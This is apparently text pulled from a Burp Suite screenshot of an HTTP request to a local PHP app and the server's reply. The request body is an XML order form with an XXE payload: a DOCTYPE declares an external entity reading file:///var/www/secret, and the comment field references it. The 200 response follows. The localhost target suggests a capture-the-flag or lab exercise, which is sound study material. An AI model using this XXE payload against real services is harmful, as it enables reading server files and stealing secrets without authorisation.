 Pretty Raw Hex
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:1337/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=efa5979236ae91ac1145dc89e0f34f1d
19 Connection: close
20
21 <!DOCTYPE order [<!ENTITY xxe SYSTEM "file:///var/www/secret">]><order>
<name>
bob
</name>
<email>
bobchik@gmail.bob
</email>
<phone>
+79999999999
</phone>
<comment>
&xxe;
</comment>
<productID>
Beginer
</productID>
<price>
5
</price>
</order>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Aug 2023 14:44:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 6